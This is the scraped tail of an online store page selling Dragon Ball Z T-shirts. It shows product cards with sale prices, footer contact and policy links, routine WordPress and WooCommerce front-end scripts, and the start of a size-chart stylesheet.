	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-kid-t-shirts-goku-dab-dbz-store/" title="Dragon Ball Kid T-shirts &#8211;  Goku DAB DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-10%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-816422614-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ Child T-Shirt &lt;br/&gt; Goku DAB Normal / 3 years Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-kid-t-shirts-goku-dab-dbz-store/" aria-label="Dragon Ball Kid T-shirts &#8211;  Goku DAB DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Kid T-shirts &#8211;  Goku DAB DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;26.99.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8500 status-publish instock product_cat-dragon-ball-dbz-t-shirts product_cat-dragon-ball-woman-t-shirts product_cat-krillin-merch product_cat-son-goku-merch product_tag-awesome-turtle product_tag-goku product_tag-krillin product_tag-woman has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-woman-t-shirts-warrior-dab-dbz-store/" title="Dragon Ball Woman T-shirts &#8211;  Warrior Dab DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-10%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="390" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/tee-shirt-dbz-femme-dab-du-guerrier-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ Woman T-Shirt&lt;/br&gt; Warrior Dab 8746 / XS Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-woman-t-shirts-warrior-dab-dbz-store/" aria-label="Dragon Ball Woman T-shirts &#8211;  Warrior Dab DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Woman T-shirts &#8211;  Warrior Dab DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%">Rated <strong class="rating">4.80</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;26.99.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8480 status-publish last instock product_cat-dragon-ball-dbz-t-shirts product_cat-dragon-ball-woman-t-shirts product_cat-krillin-merch product_cat-son-goku-merch product_tag-awesome-turtle product_tag-goku product_tag-krillin product_tag-woman has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-woman-t-shirts-kame-sennin-dbz-store/" title="Dragon Ball Woman T-shirts &#8211;  Kamé Sennin DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-10%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="390" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/tee-shirt-dbz-femme-tortue-geniale-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ Woman T-Shirt&lt;/br&gt; Kamé Sennin 8766 / XS Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-woman-t-shirts-kame-sennin-dbz-store/" aria-label="Dragon Ball Woman T-shirts &#8211;  Kamé Sennin DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Woman T-shirts &#8211;  Kamé Sennin DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;26.99.</span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="444cc64a90edda9285d83af9e1ab0001" class="below-content">
			<div class="col-full">
				<div data-rocket-location-hash="4c568cc2afc3c7998fe3e198bd600040" id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div data-rocket-location-hash="dfe149eb66238cddc1ca6e7ffbd48695" id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div data-rocket-location-hash="7e27716af1972ee00c1011e4a581df53" id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div data-rocket-location-hash="535122f94f9f2e7410c420b25ce9d122" id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">DRAGON BALL STORE</span>			<div class="textwidget"><p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you’re wearing them.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;17 Kitson turn Clarkson, WA 6030, AU&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">17 Kitson turn Clarkson, WA 6030, AU</span></li>
<li><strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;99 Shengli East Street, Weifang, Shandong, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">99 Shengli East Street, Weifang, Shandong, CN</span><i><br />
</i></li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <span style="font-weight: 400;">contact@dragonball.store</span></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="dc098335a252f95531450e0b44a49b05" class="copyright">
			<div class="col-full">
				<div data-rocket-location-hash="c35115b813c027520c123b57e746eea4" id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Dragon Ball Merchandise</strong><br />
Official Dragon Ball Merch</p>
</div>
		</div><div data-rocket-location-hash="b777680d360834e9e720999ffaed0717" id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="7a62792c52807e5236fb01f891bad426" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="191aab46f749971ba27c649881e519e9" class="pswp__bg"></div>
	<div data-rocket-location-hash="23c52da5b3de23ce249d487dec6a2d8f" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="ae9bc13d29605c175e4ed70358b9ce98" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="dbb1c26d0ae60c9bde721c23fbc21df2" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","nonce":"ba42b025b3","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"f82717a6f8","r_nonce":"369313889c","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.10" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0602cc5dcc5079895a9e6510ee114700","fragment_name":"wc_fragments_0602cc5dcc5079895a9e6510ee114700","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dragonball.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dragonball.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dragonball.store\/wp-admin\/admin-ajax.php","nonce":"4e52a0bc3c","url":"https:\/\/dragonball.store\/shop\/dragon-ball-t-shirts-super-saiyan-dbz-store","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://dragonball.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768906457 -->

--- FILE ---
content_type: text/css
request_url: https://dragonball.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9
body_size: 1664
content:

.link_size {
  color: #03a196;
}
.link_size:hover {
  color: #03857c;
}
.link_size .icon-angle-right:before {
  font-size: 10px;
  font-weight: bold;
  margin-left: 5px;
}

.content-area p.stock{
  display: none;
}
li.variable-item.button-variable-item {
    text-align: center;
    color: #7a7a7a;
    border: 1px solid lightgray;
    margin: 0 5px 10px;
    border-radius: 4px;
    min-width: calc(17% - 10px);
    padding: 6px 10px;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item){
    box-shadow: unset;
    border: #e2e2e2 1px solid;
    border-radius: 3px;
}

.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover{
    box-shadow: unset;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected{
    box-shadow: 0px 0px 0px 2px #fff;
    border-color: #15cd72;
    color: #15cd72;
    background-color: rgba(21,205,114,0.08);
}
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item) {
